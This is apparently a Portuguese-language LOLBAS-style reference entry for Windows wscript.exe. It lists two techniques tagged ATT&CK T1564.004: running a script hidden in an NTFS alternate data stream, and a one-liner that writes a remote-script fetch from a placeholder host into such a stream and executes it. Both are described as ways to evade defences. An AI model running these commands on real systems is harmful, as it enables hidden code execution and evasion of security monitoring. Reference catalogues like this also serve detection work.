 1. Executar script armazenado em um fluxo de dados alternativo
wscript //e:vbscript file.ext:script.vbs
Caso de uso: Execute código oculto para evitar contramedidas defensivas
Privilégios necessários: Usuário
Sistemas operacionais: Windows Vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
Técnica ATT&CK®: T1564.004 : Atributos de arquivo NTFS
Etiquetas: Executar: WSH
2. Baixe e execute o script armazenado em um fluxo de dados alternativo
echo GetObject("script:https://www.example.org/file.js") > C:\Windows\Temp\file.ext:hi.js && wscript.exe
C:\Windows\Temp\file.ext:hi.js
Caso de uso: Execute código oculto para evitar contramedidas defensivas
Privilégios necessários: Usuário
Sistemas operacionais: Windows Vista, Windows 7, Windows 8, Windows 8.1, Windows 10, Windows 11
Técnica ATT&CK®: T1564.004 : Atributos de arquivo NTFS